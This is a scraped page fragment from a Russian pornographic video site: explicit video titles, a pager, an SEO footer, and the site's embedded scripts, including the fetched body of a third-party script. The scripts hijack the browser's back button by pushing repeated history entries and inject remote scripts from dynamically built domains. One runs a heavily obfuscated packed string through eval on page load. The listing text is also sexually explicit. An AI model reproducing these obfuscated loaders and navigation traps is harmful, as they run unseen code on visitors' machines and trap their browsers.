                                <div class="grid-item aspect-ratio-16x9">
        <a href="/martina-smeraldi-ebetsya-s-mujichkom-na-novoy-rabote" title="Мартина Смеральди ебётся с мужичком на новой работе">
            <div class="grid-item-image">
                <img src="/files/screens/1/8820/rkprimecom-realitykingscom-martina-smeraldi-picking-up-the-new-squirting-hire.webp" alt="Мартина Смеральди ебётся с мужичком на новой работе">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>34:12</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>21.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/martina-smeraldi-ebetsya-s-mujichkom-na-novoy-rabote">Мартина Смеральди ебётся с мужичком на новой работе</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/krasotka-izmenyaet-parnyu-s-temnokojim-mujichkom" title="Красотка изменяет парню с темнокожим мужичком">
            <div class="grid-item-image">
                <img src="/files/screens/1/9300/blackedcom-amalia-davis-curvy-natural-babe-fucks-bbc-crush.webp" alt="Красотка изменяет парню с темнокожим мужичком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>34:27</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>36.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>63.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/krasotka-izmenyaet-parnyu-s-temnokojim-mujichkom">Красотка изменяет парню с темнокожим мужичком</a>
        </div>
    </div>
                        </div>

    <ul class="pager">
    <li>
        <a class="btn btn-pager disabled" href="#">
            <span><i class="icon-chevron-left"></i></span>
        </a>
    </li>
                        <li>
                <a class="btn-pager active disabled" href="" onclick="return false">1</a>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/pornofilm?page=2" title="2 страница">2</a>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/pornofilm?page=3" title="3 страница">3</a>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/pornofilm?page=4" title="4 страница">4</a>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/pornofilm?page=5" title="5 страница">5</a>
            </li>
                                <li>
                <span class="dots">...</span>
            </li>
                                <li>
                <a class="btn-pager" href="/tag/pornofilm?page=253" title="253 страница">253</a>
            </li>
                <li>
        <a class="btn-pager" href="/tag/pornofilm?page=2">
            <span>
              <i class="icon-chevron-right"></i>
            </span>
        </a>
    </li>
</ul></div>

<footer class="footer">
    <div class="container">
        <div class="footer-logo">
            <img src="/themes/web/images/logo-footer.svg" alt="">
        </div>
        <div class="disclaimer">
                            Смотреть порнофильм в хорошем качестве с молодыми секс актрисами, которые любят трахаться на камеру. На станицах нашего ХХХ сайта вы найдете свежие <a href="/tag/porno-filmyi" >порно фильмы</a>, которые можно смотреть онлайн целиком, либо скачивать себе на телефон. У нас вы точно найдете порнофильм который будет вам по душе, ведь на страницах нашего порно сайта собраны тысячи крутых <a href="/tag/hhh" >ХХХ</a> роликов с молодыми девушками, которые любят трахаться на камеру. <a href="/tag/russkie-porno-filmyi" >Русские порно фильмы</a> смотреть в HD качестве с голыми девушками, которые любят члены парней.                    </div>
        <ul class="footer-nav">
            <li>
                <a href="https://twitter.com/myHousePorn">Наш Twitter</a>
            </li>
            <li>|</li>
            <li>
                <a href="/abuse" rel="nofollow">Жалобы / Abuse</a>
            </li>
        </ul>
    </div>
</footer>
<script src="/themes/web/js/scripts.min.js"></script>
<script type="text/javascript">
    new Image().src="//counter.yadro.ru/hit?r"+escape(document.referrer)+("undefined"==typeof screen?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
</script>
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<script type='text/javascript' src='https://formayday.com/services/?id=153109'></script>
<script type='text/javascript' data-cfasync='false'>
    let e7d2770250_cnt=0,e7d2770250_interval=setInterval(function(){"undefined"!=typeof e7d2770250_country?(clearInterval(e7d2770250_interval),function(){try{e=localStorage.getItem("e7d2770250_uid")}catch(t){}var e,$=document.createElement("script");$.type="text/javascript",$.charset="utf-8",$.async="true",$.src="https://"+e7d2770250_domain+"/"+e7d2770250_path+"/"+e7d2770250_file+".js?25514&v=3&u="+e+"&a="+Math.random(),document.body.appendChild($)}()):(e7d2770250_cnt+=1)>=60&&clearInterval(e7d2770250_interval)},500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=153109
body_size: 1752
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"XZPEbVBMa",29,4,1))